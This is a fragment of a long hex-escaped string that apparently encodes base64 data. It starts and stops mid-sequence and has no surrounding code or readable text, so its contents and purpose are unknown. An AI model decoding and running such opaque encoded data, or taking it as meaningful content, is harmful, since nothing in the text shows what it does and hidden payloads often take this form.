51\x75\x2B\x73\x65\x71\x54\x41\x4B\x42\x77\x79\x58\x67\x33\x7A\x76\x6F\x78\x74\x36\x66\x74\x74\x39\x47\x31\x6D\x59\x69\x36\x6F\x68\x41\x37\x6B\x33\x76\x6E\x52\x49\x39\x2B\x73\x4C\x43\x31\x45\x39\x38\x37\x32\x5A\x35\x76\x6F\x72\x62\x6A\x58\x67\x63\x50\x37\x75\x39\x51\x42\x39\x7A\x4D\x38\x4B\x6E\x4C\x62\x59\x6A\x6D\x6C\x5A\x64\x4B\x62\x66\x4B\x70\x48\x70\x2B\x4D\x2F\x38\x69\x5A\x47\x45\x35\x49\x38\x65\x56\x37\x62\x7A\x78\x4A\x31\x48\x4E\x64\x38\x44\x4D\x4F\x49\x2B\x79\x36\x45\x2F\x4F\x33\x44\x76\x4C\x72\x70\x6C\x2F\x45\x4E\x76\x43\x31\x54\x6A\x71\x2F\x2B\x58\x55\x54\x48\x2B\x2F\x69\x70\x35\x48\x32\x50\x57\x68\x4A\x43\x2F\x71\x66\x35\x5A\x51\x48\x75\x38\x54\x74\x54\x69\x49\x47\x33\x42\x41\x43\x4A\x61\x52\x41\x30\x51\x56\x51\x67\x42\x65\x73\x48\x30\x58\x32\x56\x37\x33\x33\x4A\x58\x42\x57\x7A\x58\x50\x67\x38\x6A\x49\x48\x51\x49\x74\x45\x45\x45\x51\x54\x42\x49\x69\x71\x79\x43\x64\x43\x30\x68\x43\x41\x68\x42\x59\x30\x49\x66\x6A\x34\x46\x79\x49\x38\x76\x59\x4F\x41\x49\x59\x52\x68\x77\x6F\x42\x6D\x76\x77\x55\x36\x68\x49\x50\x75\x73\x31\x37\x6B\x62\x6B\x59\x72\x48\x30\x62\x50\x4D\x67\x46\x51\x41\x41\x54\x53\x6C\x38\x4F\x4A\x6E\x48\x42\x37\x4B\x53\x52\x65\x50\x70\x72\x6F\x50\x4E\x49\x6B\x63\x59\x6B\x74\x6A\x43\x45\x45\x5A\x39\x68\x42\x49\x57\x59\x50\x65\x75\x76\x34\x57\x74\x79\x73\x71\x49\x41\x53\x4D\x46\x47\x4D\x50\x2B\x54\x69\x41\x58\x57\x6C\x4F\x77\x4B\x36\x41\x34\x33\x30\x30\x36\x46\x6A\x41\x67\x43\x42\x44\x38\x68\x52\x63\x51\x30\x42\x67\x42\x72\x58\x32\x4C\x2F\x77\x67\x66\x45\x63\x57\x6A\x78\x66\x2F\x72\x35\x6F\x6D\x43\x53\x4F\x6B\x59\x55\x4F\x30\x61\x50\x48\x75\x71\x67\x2B\x50\x33\x4C\x76\x59\x33\x67\x55\x68\x42\x73\x5A\x4F\x4A\x67\x41\x41\x4D\x41\x54\x32\x43\x4F\x49\x49\x71\x50\x49\x53\x41\x7A\x79\x30\x66\x2B\x49\x67\x45\x51\x66\x43\x69\x66\x70\x79\x4C\x31\x51\x37\x42\x4F\x5A\x46\x4D\x67\x6D\x32\x55\x6A\x44\x52\x68\x4B\x79\x68\x4A\x41\x6B\x70\x51\x5A\x66\x2B\x63\x66\x53\x55\x54\x45\x68\x43\x43\x44\x41\x49\x6F\x50\x6F\x53\x51\x6B\x32\x4D\x49\x79\x4F\x67\x79\x55\x6C\x65\x59\x68\x4B\x52\x43\x62\x6B\x41\x41\x4C\x59\x5A\x52\x45\x39\x4F\x4D\x78\x41\x51\x70\x4B\x58\x6A\x32\x53\x67\x38\x57\x35\x70\x6B\x41\x4C\x6F\x68\x5A\x50\x51\x6C\x46\x34\x6E\x6A\x59\x6B\x50\x61\x67\x49\x76\x46\x61\x6E\x73\x78\x79\x6F\x5A\x31\x73\x6F\x52\x6C\x74\x4B\x5A\x39\x51\x69\x6E\x49\x49\x6D\x4A\x50\x33\x52\x71\x63\x6F\x2B\x6A\x37\x4F\x4D\x32\x79\x78\x62\x4C\x78\x67\x52\x67\x64\x70\x65\x34\x35\x4D\x71\x38\x47\x5A\x42\x63\x4B\x74\x4F\x58\x4E\x57\x77\x6D\x50\x64\x55\x68\x4D\x51\x57\x4D\x6A\x35\x73\x43\x51\x65\x59\x2F\x41\x65\x72\x4B\x65\x57\x72\x7A\x5A\x6F\x2B\x78\x70\x44\x4C\x55\x65\x51\x39\x72\x4C\x76\x53\x54\x39\x7A\x74\x6E\x52\x6E\x4E\x31\x47\x45\x4D\x75\x67\x36\x4C\x31\x47\x4B\x63\x38\x42\x53\x70\x4D\x68\x70\x4C\x7A\x5A\x59\x58\x78\x36\x4F\x6F\x51\x2B\x67\x2B\x52\x4D\x74\x4F\x57\x76\x34\x54\x69\x52\x57\x39\x49\x6D\x41\x41\x30\x67\x48\x6E\x38\x35\x49\x64\x4C\x76\x5A\x68\x42\x64\x38\x6F\x55\x6D\x35\x30\x61\x44\x44\x36\x46\x78\x31\x4A\x2B\x2B\x42\x4F\x6F\x57\x5A\x7A\x6C\x54\x31\x6B\x35\x52\x65\x30\x52\x4E\x61\x66\x35\x53\x4D\x41\x41\x5A\x67\x72\x54\x42\x30\x6F\x53\x6E\x6B\x48\x2F\x72\x53\x57\x54\x69\x70\x6F\x50\x69\x79\x4C\x31\x6B\x45\x37\x4E\x5A\x69\x2F\x76\x4D\x63\x69\x4A\x51\x76\x55\x65\x4F\x2B\x56\x70\x4D\x61\x4E\x70\x30\x6F\x42\x69\x42\x61\x54\x75\x53\x47\x74\x44\x35\x64\x66\x47\x6C\x32\x59\x46\x72\x75\x78\x77\x51\x46\x36\x2B\x53\x71\x36\x36\x75\x6A\x56\x49\x63\x4D\x79\x48\x41\x71\x34\x35\x55\x67\x6E\x4F\x6A\x4B\x38\x79\x34\x69\x71\x6D\x31\x42\x70\x50\x72\x58\x59\x50\x73\x59\x6C\x39\x7A\x41\x76\x62\x59\x38\x35\x73\x74\x74\x4F\x75\x58\x64\x6C\x72\x59\x77\x5A\x51\x67\x59\x65\x55\x7A\x61\x63\x39\x2F\x47\x74\x58\x4A\x70\x42\x4D\x65\x78\x70\x30\x69\x36\x43\x39\x61\x6D\x44\x39\x4F\x6C\x61\x73\x36\x48\x4B\x4F\x70\x39\x78\x67\x4A\x41\x73\x78\x55\x49\x63\x71\x74\x6B\x5A\x6E\x33\x56\x4E\x59\x6C\x34\x6C\x58\x32\x73\x37\x56\x4B\x37\x30\x64\x69\x46\x59\x5A\x47\x39\x72\x56\x41\x72\x61\x6B\x4A\x69\x6C\x73\x63\x5A\x48\x4C\x46\x56\x43\x75\x43\x62\x4E\x6E\x64\x4F\x35\x62\x52\x58\x6B\x36\x36\x46\x5A\x78\x74\x6F\x49\x70\x36\x32\x71\x55\x43\x31\x5A\x53\x39\x6F\x71\x73\x33\x42\x30\x67\x57\x37\x2B\x62\x56\x64\x48\x69\x6A\x37\x77\x71\x44\x43\x39\x36\x52\x58\x4C\x53\x39\x63\x35\x47\x76\x65\x36\x74\x6A\x6E\x58\x6A\x79\x31\x37\x34\x30\x70\x63\x6A\x37\x62\x31\x76\x66\x65\x65\x72\x33\x2B\x44\x59\x74\x37\x2F\x6E\x63\x49\x41\x2B\x57\x35\x46\x66\x41\x4C\x64\x6A\x70\x36\x67\x6F\x73\x49\x48\x58\x49\x56\x66\x76\x56\x76\x57\x33\x43\x31\x5A\x48\x2F\x34\x4F\x78\x53\x38\x76\x61\x52\x76\x67\x62\x45\x37\x37\x74\x4F\x73\x31\x37\x34\x58\x52\x6B\x65\x4B\x4F\x38\x62\x57\x32\x48\x78\x66\x48\x68\x70\x69\x6B\x34\x4B\x32\x2B\x52\x6E\x32\x4D\x50\x55\x75\x4B\x59\x71\x70\x62\x44\x56\x71\x46\x75\x54\x32\x58\x38\x45\x4B\x38\x79\x46\x61\x4F\x56\x39\x52\x32\x46\x63\x62\x78\x6A\x68\x43\x69\x55\x71\x72\x37\x4E\x4D\x66\x49\x30\x76\x47\x45\x69\x45\x2B\x53\x6F\x6B\x43\x32\x6E\x56\x59\x76\x69\x34\x73\x62\x6D\x74\x69\x41\x47\x61\x48\x46\x77\x6C\x2B\x70\x67\x70\x46\x6A\x34\x6F\x51\x79\x4A\x4D\x6C\x59\x48\x47\x47\x4E\x31\x67\x76\x67\x68\x55\x6A\x62\x79\x59\x71\x37\x38\x35\x54\x78\x75\x2B\x54\x68\x4E\x70\x72\x4A\x78\x44\x52\x4C\x6D\x4A\x32\x2B\x47\x7A\x42\x59\x47\x53\x4A\x76\x58\x4C\x4A\x73\x30\x42\x33\x6E\x4B\x2B\x4A\x67\x7A\x6E\x55\x55\x44\x5A\x7A\x73\x4C\x78\x4D\x59\x33\x70\x6F\x2B\x66\x42\x31\x46\x6D\x68\x55\x6A\x31\x7A\x47\x67\x65\x4E\x50\x30\x4B\x6A\x52\x41\x6B\x42\x31\x72\x51\x34\x63\x52\x79\x51\x76\x51\x73\x58\x64\x55\x6F\x65\x74\x47\x58\x39\x67\x65\x6C\x6D\x65\x75\x63\x7A\x67\x79\x59\x74\x5A\x56\x75\x36\x52\x4D\x37\x62\x5A\x6E\x4A\x48\x6E\x48\x50\x63\x68\x35\x31\x6F\x69\x73\x7A\x67\x41\x67\x73\x4E\x39\x54\x39\x41\x50\x53\x4A\x69\x37\x78\x6B\x33\x45\x61\x30\x41\x4B\x2F\x6D\x39\x45\x41\x4F\x44\x65\x52\x5A\x4E\x2B\x55\x79\x70\x72\x5A\x64\x61\x67\x58\x69\x61\x46\x2B\x2F\x6D\x4C\x68\x44\x66\x6B\x79\x72\x63\x2F\x2F\x64\x34\x34\x42\x73\x57\x74\x66\x2F\x5A\x5A\x66\x45\x63\x48\x31\x71\x56\x47\x74\x61\x31\x63\x62\x32\x55\x47\x57\x43\x44\x57\x70\x64\x42\x30\x54\x57\x39\x73\x32\x32\x75\x53\x77\x7A\x67\x41\x51\x77\x57\x36\x6B\x44\x2B\x58\x47\x53\x4D\x51\x33\x6A\x37\x30\x33\x37\x33\x4C\x58\x32\x52\x37\x47\x7A\x48\x57\x30\x72\x41\x2F\x76\x42\x62\x68\x59\x6E\x74\x75\x73\x74\x4C\x33\x4B\x37\x75\x74\x72\x44\x54\x6A\x57\x69\x32\x59\x33\x73\x58\x79\x4F\x52\x32\x6A\x64\x35\x39\x6F\x37\x46\x4C\x65\x33\x4B\x66\x4C\x6F\x6D\x43\x6C\x38\x34\x76\x34\x31\x79\x62\x35\x78\x45\x48\x4E\x30\x45\x68\x33\x43\x58\x43\x56\x4E\x75\x59\x75\x32\x62\x76\x31\x77\x5A\x77\x46\x74\x49\x34\x41\x43\x50\x44\x7A\x7A\x6A\x49\x68\x36\x78\x4E\x35\x49\x6D\x31\x6B\x79\x72\x66\x47\x38\x66\x62\x2F\x66\x4C\x77\x77\x46\x45\x4A\x32\x74\x38\x35\x74\x39\x67\x4F\x59\x38\x6C\x6A\x66\x4F\x56\x31\x31\x7A\x4E\x51\x71\x62\x4F\x65\x47\x55\x62\x63\x35\x6E\x58\x32\x64\x71\x48\x2B\x76\x6D\x64\x43\x32\x35\x70\x6E\x67\x74\x58\x36\x62\x53\x2B\x65\x64\x4D\x5A\x33\x52\x2B\x6F\x45\x35\x72\x68\x59\x36\x5A\x36\x31\x59\x75\x75\x39\x56\x57\x37\x76\x4B\x6C\x63\x68\x7A\x56\x77\x67\x6D\x34\x51\x6E\x65\x2B\x63\x6E\x54\x51\x69\x65\x30\x48\x47\x4A\x53\x63\x31\x71\x58\x33\x74\x56\x6A\x66\x55\x32\x37\x64\x2B\x63\x6A\x30\x35\x2F\x65\x6C\x78\x42\x39\x54\x63\x38\x56\x35\x33\x4E\x2B\x30\x39\x36\x58\x6D\x6E\x30\x39\x38\x4A\x5A\x50\x62\x2F\x31\x37\x46\x6E\x38\x49\x52\x58\x39\x57\x4F\x72\x48\x42\x6A\x45\x70\x33\x66\x64\x2B\x4B\x59\x78\x6E\x2B\x2F\x4F\x39\x35\x54\x50\x57\x4F\x78\x6B\x73\x66\x7A\x6A\x78\x51\x7A\x76\x5A\x71\x4E\x46\x38\x2F\x2F\x41\x66\x4F\x63\x44\x2F\x6E\x6E\x48\x68\x35\x37\x78\x6C\x35\x74\x34\x35\x6B\x31\x50\x6B\x30\x64\x50\x42\x76\x53\x74\x64\x33\x33\x6A\x57\x52\x39\x37\x31\x59\x73\x46\x39\x72\x57\x33\x50\x56\x68\x77\x6E\x33\x75\x51\x47\x33\x35\x68\x74\x4A\x38\x4A\x35\x4E\x65\x71\x33\x5A\x5A\x39\x66\x58\x42\x59\x76\x2B\x37\x51\x6C\x63\x58\x35\x33\x68\x73\x64\x6B\x2F\x48\x6D\x6C\x75\x67\x33\x6C\x2F\x7A\x4C\x4C\x31\x39\x66\x47\x49\x66\x57\x38\x43\x4F\x2F\x32\x33\x36\x6A\x58\x76\x76\x56\x37\x2F\x62\x33\x41\x59\x5A\x32\x34\x4D\x74\x2B\x38\x66\x6E\x75\x75\x53\x2B\x4B\x44\x32\x54\x78\x5A\x31\x2F\x39\x49\x55\x50\x39\x2B\x55\x63\x66\x66\x66\x6A\x76\x71\x73\x65\x2B\x70\x37\x2F\x6E\x37\x55\x39\x67\x4F\x6B\x74\x64\x2F\x39\x50\x48\x66\x36\x6C\x33\x57\x35\x51\x48\x67\x4B\x54\x48\x50\x75\x35\x69\x65\x63\x64\x33\x64\x72\x78\x33\x4A\x73\x57\x58\x58\x50\x2B\x56\x66\x69\x52\x56\x67\x42\x41\x34\x66\x76\x34\x31\x66\x41\x46\x59\x59\x52\x52\x59\x67\x5A\x49\x6E\x58\x34\x47\x48\x63\x67\x39\x34\x52\x38\x47\x33\x58\x2F\x76\x6E\x52\x4D\x75\x43\x48\x65\x6B\x44\x63\x46\x32\x33\x45\x68\x4B\x59\x52\x6D\x78\x48\x48\x43\x53\x6B\x67\x70\x52\x54\x66\x75\x79\x44\x5A\x33\x44\x33\x67\x74\x4E\x30\x2F\x33\x31\x52\x31\x30\x41\x36\x69\x46\x39\x78\x52\x6C\x6B\x34\x65\x46\x6B\x39\x65\x47\x77\x38\x61\x49\x48\x36\x30\x34\x43\x42\x45\x6F\x51\x44\x32\x49\x45\x68\x42\x6B\x66\x31\x5A\x34\x4A\x49\x65\x49\x4E\x4B\x32\x46\x30\x6C\x79\x44\x4D\x6C\x43\x49\x55\x6A\x6D\x49\x53\x46\x46\x31\x30\x48\x43\x49\x4B\x7A\x31\x49\x55\x52\x77\x58\x51\x6F\x70\x49\x56\x62\x79\x48\x32\x68\x68\x6C\x41\x74\x57\x42\x35\x69\x75\x46\x52\x53\x2B\x49\x45\x74\x64\x34\x62\x75\x31\x48\x78\x71\x2B\x48\x38\x32\x56\x33\x6C\x75\x61\x48\x4D\x72\x75\x48\x52\x4D\x4B\x49\x64\x7A\x69\x48\x74\x58\x79\x41\x37\x58\x59\x6F\x42\x56\x2B\x49\x56\x70\x32\x49\x65\x30\x42\x34\x62\x70\x45\x49\x6A\x75\x46\x32\x64\x6F\x59\x34\x4E\x74\x65\x49\x68\x7A\x39\x48\x44\x67\x64\x59\x49\x54\x6D\x49\x64\x36\x71\x47\x51\x79\x46\x6F\x4A\x6D\x46\x54\x4E\x72\x71\x49\x63\x70\x4A\x58\x49\x49\x56\x31\x35\x54\x32\x49\x54\x35\x5A\x31\x69\x32\x39\x55\x68\x44\x75\x46\x57\x61\x6D\x47\x44\x50\x42\x33\x51\x64\x4A\x51\x41\x46\x59\x45\x61\x69\x36\x49\x5A\x33\x53\x47\x69\x59\x53\x47\x50\x64\x74\x31\x4B\x70\x75\x44\x68\x2B\x61\x45\x55\x46\x63\x41\x4F\x54\x4F\x49\x71\x6B\x32\x49\x72\x30\x52\x34\x72\x52\x38\x48\x34\x35\x32\x49\x75\x6B\x41\x51\x41\x47\x45\x49\x7A\x43\x32\x46\x61\x6C\x4B\x47\x79\x4B\x6B\x34\x48\x41\x34\x6D\x33\x4A\x43\x49\x6E\x4C\x32\x49\x7A\x4F\x57\x49\x5A\x34\x71\x48\x76\x51\x57\x45\x48\x57\x36\x44\x54\x55\x79\x50\x2B\x46\x32\x4F\x67\x5A\x7A\x4E\x68\x4E\x69\x71\x69\x42\x64\x4B\x69\x4F\x33\x59\x64\x30\x73\x2B\x43\x49\x5A\x6E\x68\x70\x71\x48\x47\x4F\x36\x47\x67\x66\x30\x68\x69\x4E\x70\x78\x68\x4E\x37\x6D\x67\x73\x6C\x67\x67\x76\x2B\x4F\x69\x4A\x44\x71\x65\x4E\x39\x55\x69\x4A\x47\x76\x57\x44\x72\x6A\x69\x4E\x2B\x37\x68\x50\x47\x30\x68\x38\x36\x33\x69\x51\x6A\x55\x47\x50\x41\x2F\x6D\x4D\x33\x35\x69\x46\x4F\x79\x68\x4D\x43\x51\x6C\x4F\x2F\x37\x69\x45\x2F\x58\x68\x31\x70\x51\x47\x52\x45\x63\x6D\x4E\x45\x37\x6D\x41\x41\x49\x6C\x48\x46\x33\x6D\x4E\x44\x63\x6B\x76\x35\x57\x69\x4F\x41\x76\x6D\x52\x49\x4F\x6D\x51\x38\x4F\x69\x46\x6B\x6C\x65\x49\x72\x4F\x69\x4E\x79\x70\x64\x70\x72\x4F\x47\x52\x4C\x45\x6D\x4C\x6E\x58\x69\x50\x6B\x79\x53\x54\x35\x63\x4F\x4F\x66\x45\x69\x46\x37\x6E\x69\x54\x4B\x77\x6C\x32\x42\x46\x6D\x51\x54\x79\x68\x51\x44\x47\x69\x45\x74\x2B\x67\x33\x38\x34\x65\x52\x7A\x58\x65\x54\x48\x32\x53\x50\x50\x42\x6D\x4F\x31\x74\x63\x31\x50\x74\x6D\x4E\x6E\x50\x61\x55\x4D\x34\x6C\x30\x72\x53\x47\x4A\x52\x6E\x6D\x55\x51\x4C\x6D\x4C\x53\x57\x55\x36\x57\x65\x6D\x53\x53\x72\x56\x39\x66\x79\x4E\x32\x58\x37\x6C\x35\x59\x74\x6D\x55\x75\x30\x69\x44\x58\x37\x53\x55\x5A\x44\x6D\x57\x79\x36\x65\x57\x61\x34\x6D\x4D\x46\x65\x6C\x77\x62\x76\x6D\x57\x2B\x5A\x67\x33\x4D\x55\x69\x58\x4B\x37\x61\x49\x54\x41\x69\x54\x46\x4D\x6D\x51\x75\x5A\x69\x50\x68\x51\x47\x57\x2F\x6B\x50\x2F\x6C\x56\x55\x70\x6C\x77\x43\x56\x4F\x57\x38\x34\x6D\x4A\x57\x59\x6D\x42\x77\x5A\x66\x70\x6B\x52\x65\x65\x68\x6E\x6A\x6F\x44\x6E\x6D\x45\x70\x35\x61\x72\x78\x6F\x6C\x59\x52\x5A\x6D\x49\x61\x35\x6B\x49\x54\x79\x59\x46\x64\x70\x47\x59\x7A\x5A\x6D\x48\x36\x35\x54\x61\x38\x6D\x68\x48\x6F\x35\x6D\x70\x5A\x4A\x68\x42\x6E\x5A\x51\x56\x57\x56\x6D\x72\x64\x6D\x68\x33\x33\x6E\x69\x66\x45\x49\x6D\x62\x6A\x4A\x6C\x45\x6A\x4A\x65\x48\x6A\x5A\x52\x51\x47\x30\x6D\x5A\x30\x68\x41\x41\x64\x41\x64\x2B\x33\x33\x53\x62\x32\x35\x69\x6E\x42\x4A\x6D\x62\x4A\x5A\x5A\x56\x77\x4A\x61\x67\x70\x5A\x47\x67\x53\x41\x41\x4D\x6F\x35\x6E\x51\x48\x53\x6E\x4E\x41\x35\x6D\x64\x30\x5A\x6E\x4E\x64\x48\x6B\x31\x72\x70\x6E\x4C\x2F\x70\x47\x44\x6A\x5A\x6C\x38\x53\x59\x6C\x32\x64\x5A\x6D\x6E\x56\x5A\x6D\x61\x54\x4A\x6E\x6F\x67\x34\x6D\x56\x41\x35\x6A\x32\x52\x34\x6B\x72\x41\x5A\x6E\x2B\x50\x5A\x6E\x75\x41\x5A\x6E\x6C\x45\x34\x6A\x4C\x4E\x5A\x6B\x38\x74\x59\x6E\x34\x63\x70\x6C\x44\x61\x49\x6E\x33\x62\x35\x6E\x67\x4F\x61\x6E\x2F\x39\x5A\x6C\x70\x77\x70\x6F\x43\x4A\x4A\x6F\x41\x39\x36\x6D\x65\x2F\x4A\x6F\x46\x43\x31\x6B\x65\x36\x70\x6E\x34\x70\x70\x47\x4B\x75\x4A\x6E\x75\x73\x70\x67\x67\x5A\x70\x6A\x4B\x45\x35\x50\x42\x47\x71\x6F\x4C\x47\x35\x6E\x33\x34\x52\x41\x4B\x46\x59\x64\x68\x2B\x71\x6B\x66\x62\x4A\x50\x31\x32\x35\x67\x6B\x47\x5A\x6F\x55\x6E\x70\x6E\x36\x78\x6D\x62\x72\x72\x46\x2F\x34\x66\x66\x53\x61\x49\x72\x53\x69\x73\x76\x2B\x6C\x6E\x6A\x53\x4B\x4D\x64\x53\x68\x76\x63\x35\x71\x41\x54\x75\x6B\x77\x51\x57\x70\x75\x5A\x61\x5A\x4A\x70\x39\x6F\x66\x52\x4B\x5A\x71\x43\x2B\x5A\x41\x4E\x4D\x58\x30\x7A\x53\x70\x76\x44\x61\x51\x76\x72\x4F\x4B\x55\x6D\x36\x71\x52\x6F\x2B\x52\x67\x62\x71\x70\x73\x59\x79\x71\x54\x77\x69\x61\x53\x32\x63\x71\x55\x59\x65\x71\x45\x78\x53\x68\x73\x6F\x36\x6F\x4C\x41\x4B\x61\x46\x50\x53\x43\x56\x6D\x6C\x58\x49\x35\x2B\x70\x68\x49\x65\x42\x76\x49\x36\x56\x6C\x6C\x4F\x70\x54\x70\x57\x41\x77\x37\x4F\x54\x4B\x31\x75\x4A\x66\x41\x68\x70\x31\x32\x36\x70\x75\x4B\x57\x5A\x37\x70\x6D\x54\x4E\x37\x71\x71\x54\x61\x71\x61\x4E\x51\x79\x6F\x49\x32\x4B\x5A\x48\x41\x63\x4B\x6A\x71\x75\x5A\x73\x6A\x32\x61\x42\x49\x59\x36\x46\x55\x4B\x70\x37\x76\x43\x4B\x6B\x6F\x32\x61\x64\x2B\x65\x6E\x43\x56\x4F\x6F\x4B\x4B\x31\x77\x75\x46\x71\x6D\x49\x74\x36\x5A\x32\x4F\x30\x58\x48\x76\x31\x61\x4A\x73\x4F\x71\x71\x63\x47\x4B\x50\x2B\x32\x4A\x70\x6D\x57\x68\x68\x44\x53\x6F\x4B\x61\x57\x71\x57\x50\x79\x4B\x6D\x58\x47\x71\x42\x62\x55\x71\x56\x59\x46\x36\x66\x31\x35\x4B\x67\x79\x57\x6B\x67\x70\x2B\x69\x61\x53\x75\x71\x71\x57\x75\x4B\x43\x7A\x57\x4B\x79\x64\x65\x68\x6D\x6F\x36\x6F\x43\x68\x75\x71\x58\x68\x69\x4B\x55\x45\x42\x61\x79\x6D\x36\x68\x69\x7A\x36\x6F\x50\x55\x47\x70\x4A\x57\x43\x61\x62\x41\x39\x4B\x79\x4B\x4F\x6B\x66\x44\x75\x76\x38\x52\x57\x47\x4B\x63\x54\x32\x61\x67\x69\x61\x69\x73\x79\x32\x6F\x5A\x64\x65\x71\x42\x65\x53\x71\x6E\x46\x74\x69\x68\x34\x72\x43\x63\x51\x41\x70\x73\x47\x4D\x43\x75\x62\x6B\x71\x75\x6E\x72\x65\x6A\x35\x57\x43\x72\x78\x6B\x71\x66\x46\x30\x67\x6D\x46\x46\x71\x6B\x75\x61\x71\x6C\x6B\x79\x4F\x6F\x69\x61\x71\x74\x6C\x35\x47\x6D\x2F\x77\x71\x77\x41\x5A\x75\x4B\x71\x6E\x71\x4D\x77\x69\x6D\x6D\x6B\x30\x6F\x61\x79\x32\x61\x76\x58\x4A\x49\x4A\x73\x6B\x4E\x59\x79\x4E\x71\x76\x49\x30\x6F\x4D\x47\x4D\x65\x71\x33\x79\x70\x5A\x74\x41\x6F\x6D\x46\x70\x41\x4A\x55\x78\x56\x76\x42\x2F\x75\x6D\x56\x76\x57\x77\x45\x39\x75\x52\x7A\x30\x55\x6D\x41\x67\x41\x45\x35\x43\x69\x6F\x4C\x57\x75\x61\x57\x72\x4E\x6D\x43\x5A\x6F\x63\x58\x5A\x6F\x52\x62\x4A\x4A\x45\x43\x36\x42\x44\x4D\x71\x69\x70\x6F\x69\x71\x69\x6C\x67\x71\x74\x48\x55\x75\x6B\x37\x6E\x46\x50\x49\x78\x43\x59\x37\x6D\x71\x7A\x72\x62\x71\x6B\x44\x34\x71\x75\x33\x59\x45\x6D\x45\x6C\x56\x46\x51\x53\x75\x30\x42\x72\x4B\x47\x55\x53\x75\x31\x55\x38\x73\x6C\x56\x54\x73\x33\x55\x45\x65\x7A\x31\x61\x6D\x31\x57\x65\x6D\x74\x52\x34\x67\x6C\x51\x38\x57\x50\x4A\x79\x53\x77\x4C\x42\x71\x42\x35\x6A\x71\x77\x4C\x45\x74\x30\x39\x68\x45\x41\x6D\x52\x71\x32\x62\x2F\x75\x63\x5A\x4D\x75\x74\x36\x56\x71\x30\x5A\x2B\x73\x65\x73\x51\x57\x32\x61\x35\x75\x67\x48\x4B\x75\x64\x65\x72\x75\x33\x2B\x6F\x71\x46\x70\x52\x71\x69\x35\x35\x66\x2F\x75\x49\x4E\x4C\x75\x47\x78\x37\x6F\x43\x56\x5A\x45\x62\x44\x4B\x70\x33\x62\x72\x72\x66\x63\x71\x48\x66\x66\x70\x74\x4F\x4B\x4B\x71\x39\x41\x48\x6B\x74\x6B\x4B\x74\x34\x34\x72\x74\x6F\x51\x61\x75\x58\x32\x62\x73\x71\x2F\x71\x75\x59\x7A\x62\x75\x41\x79\x58\x59\x6A\x33\x4B\x74\x78\x30\x78\x41\x42\x6F\x4C\x47\x33\x52\x62\x43\x37\x47\x37\x5A\x5A\x38\x4C\x75\x70\x68\x70\x43\x72\x42\x62\x47\x68\x4E\x54\x45\x77\x31\x51\x75\x31\x61\x55\x74\x72\x4A\x51\x57\x71\x69\x62\x75\x6D\x47\x4B\x71\x61\x4B\x67\x57\x55\x69\x30\x73\x79\x76\x78\x75\x36\x32\x68\x55\x6C\x59\x71\x6B\x5A\x4F\x4C\x73\x4D\x67\x72\x43\x67\x57\x67\x76\x49\x36\x52\x54\x44\x6A\x78\x41\x4E\x68\x37\x6E\x50\x45\x58\x75\x4D\x5A\x37\x76\x4C\x51\x68\x76\x4C\x6B\x77\x57\x42\x48\x46\x41\x44\x71\x78\x41\x4F\x62\x72\x51\x75\x73\x33\x55\x39\x4E\x4C\x76\x57\x68\x36\x57\x72\x32\x77\x76\x6F\x63\x68\x41\x44\x2B\x72\x45\x78\x52\x41\x76\x45\x64\x37\x75\x72\x37\x6E\x6D\x56\x6C\x71\x52\x54\x66\x6C\x43\x2F\x6F\x72\x71\x7A\x33\x78\x57\x76\x74\x4C\x71\x6C\x4C\x6E\x76\x2F\x2F\x72\x47\x62\x50\x37\x43\x34\x76\x61\x4D\x61\x34\x36\x74\x6B\x36\x6E\x77\x4A\x44\x62\x47\x6E\x38\x37\x74\x43\x58\x4B\x71\x50\x42\x4B\x75\x52\x4E\x4D\x77\x63\x47\x4B\x47\x68\x4F\x7A\x74\x41\x32\x53\x77\x52\x72\x38\x6F\x34\x41\x62\x55\x2B\x32\x4B\x74\x36\x78\x68\x53\x5A\x33\x6C\x73\x52\x73\x72\x66\x41\x52\x72\x71\x43\x6A\x73\x77\x52\x2F\x73\x2F\x78\x6B\x58\x66\x4C\x4E\x6C\x57\x73\x49\x76\x4C\x41\x77\x7A\x2F\x4C\x37\x77\x71\x37\x6C\x6A\x53\x70\x37\x49\x74\x36\x59\x6A\x37\x46\x4F\x58\x32\x36\x51\x52\x50\x41\x75\x73\x53\x33\x45\x37\x54\x43\x48\x4D\x64\x63\x53\x78\x65\x72\x63\x52\x51\x73\x53\x71\x2B\x4A\x39\x51\x48\x4D\x55\x6B\x48\x43\x4F\x2B\x36\x73\x52\x33\x6D\x63\x49\x71\x58\x4C\x67\x43\x75\x44\x4E\x6C\x4E\x61\x36\x43\x75\x4D\x56\x68\x2F\x4B\x68\x58\x62\x4B\x4A\x6E\x33\x41\x31\x6B\x66\x4C\x56\x55\x76\x4D\x61\x50\x73\x4D\x54\x33\x35\x38\x56\x77\x43\x63\x65\x55\x57\x37\x64\x30\x4C\x46\x5A\x32\x50\x4C\x5A\x42\x66\x4C\x75\x30\x74\x73\x64\x69\x2F\x4C\x67\x49\x6A\x4A\x6D\x69\x43\x38\x68\x74\x4B\x38\x53\x5A\x36\x37\x71\x47\x48\x4D\x67\x78\x50\x4A\x38\x48\x76\x4D\x69\x44\x44\x4D\x61\x51\x76\x46\x67\x76\x4F\x63\x6B\x6F\x39\x63\x69\x57\x2F\x45\x5A\x78\x6D\x38\x6E\x30\x55\x4C\x32\x63\x44\x49\x69\x6D\x2B\x38\x6B\x30\x4A\x61\x2B\x69\x50\x4D\x71\x6B\x58\x4D\x71\x67\x7A\x4C\x57\x6F\x54\x41\x36\x63\x75\x38\x72\x37\x32\x6A\x35\x6D\x37\x4D\x71\x66\x55\x33\x4F\x43\x4C\x4D\x73\x46\x75\x30\x65\x53\x62\x4D\x73\x48\x42\x55\x2B\x6B\x71\x38\x73\x75\x62\x45\x43\x48\x36\x38\x76\x74\x43\x38\x79\x43\x4B\x38\x77\x70\x51\x38\x77\x53\x61\x38\x7A\x52\x2B\x33\x4E\x6D\x75\x34\x54\x4B\x2F\x4D\x56\x46\x65\x4D\x6F\x4E\x6D\x38\x4F\x54\x4C\x49\x7A\x4D\x44\x43\x66\x50\x2F\x4B\x52\x6B\x70\x33\x54\x59\x6E\x4D\x30\x2F\x58\x50\x39\x6F\x33\x4E\x7A\x4E\x33\x6D\x79\x34\x6B\x68\x62\x4F\x62\x44\x4C\x4F\x4E\x61\x74\x78\x5A\x63\x67\x6E\x36\x43\x77\x49\x46\x78\x64\x4A\x36\x32\x77\x6E\x37\x65\x77\x45\x37\x36\x78\x42\x33\x43\x6A\x50\x37\x56\x7A\x50\x59\x33\x50\x50\x2B\x4E\x7A\x4F\x6C\x59\x74\x56\x37\x44\x7A\x50\x75\x47\x75\x46\x35\x6E\x7A\x4F\x41\x